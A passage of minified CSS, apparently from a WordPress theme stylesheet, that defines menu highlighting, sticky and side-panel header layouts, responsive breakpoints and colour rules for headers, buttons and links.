0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #5c5c5c;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #ffffff;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #444444;}.post-nav.minimal a svg {fill: #444444;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #593018;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #593018;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #593018;}a {color: #593018;}a:hover {color: #a80000;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #593018;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #593018;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #593018;color: #593018 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #593018;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #593018!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #593018!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #593018;}a:hover.mfn-link {color: #593018;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #a80000;}a.mfn-link-6:before {border-bottom-color: #a80000;}.column_column ul, .column_column ol, .the_content_wrapper:not(.is-elementor) ul, .the_content_wrapper:not(.is-elementor) ol {color: #444444;}hr.hr_color, .hr_color hr, .hr_dots span {color: #593018;background: #593018;}.hr_zigzag i {color: #593018;}.highlight-left:after,.highlight-right:after {background: #593018;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #593018;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #593018;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #000000;}#Top_bar .menu > li a:after {background: #000000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #593018;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #000000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #000000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #000000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #000000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #f2f2f2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #593018;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #593018;}#Top_bar .search_wrapper input[type="text"]{color: white;}#Top_bar .search_wrapper input::placeholder{color: white;opacity: 1;}#Top_bar .search_wrapper input::-ms-input-placeholder {color: white;}.overlay-menu-toggle {color: #593018 !important;background: transparent;}#Overlay {background: rgba(89,48,24,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #593018;background: transparent;}#Side_slide{background-color: #ffffff;border-color: #ffffff;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #593018;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #000000;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #000000;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li 